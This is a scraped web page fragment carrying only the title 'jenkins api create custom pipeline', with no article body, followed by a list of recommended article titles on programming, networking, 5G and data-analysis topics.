

jenkins api create custom pipeline

随机推荐

leetcode 20. Valid Parentheses 有效的括号(中等)

新起之秀 DPU,正在掀起数据中心变革!

安踏携手华为运动健康共同验证冠军跑鞋 创新引领中国体育

Introduction to Flutter advanced trip Dialog&Toast (10)

2022年非一线IT行业就业前景?

RTSP协议的实现

ARM板卡增加路由功能

5G China unicom 一般性异常处理

WebView注入Js代码实现大图自适应屏幕点击图片预览详情

handwritten big pile

5G Unicom Network Management Design Ideas

#WeArePlay | 与更多开发者一起,探索新世界

R 语言 2010.1至2021.12艾滋病每月发病人数 时间序列分析

基于 R 语言的判别分析介绍与实践 LDA和QDA

第六届”蓝帽杯“全国大学生网络安全技能大赛 半决赛

How to reduce the size of desktop icons after the computer is reinstalled

kustomize入门示例及基本语法使用说明

5G China unicom AP:B SMS ASCII 转码要求

Redis源码剖析之robj(redisObject)

read stream 特别注意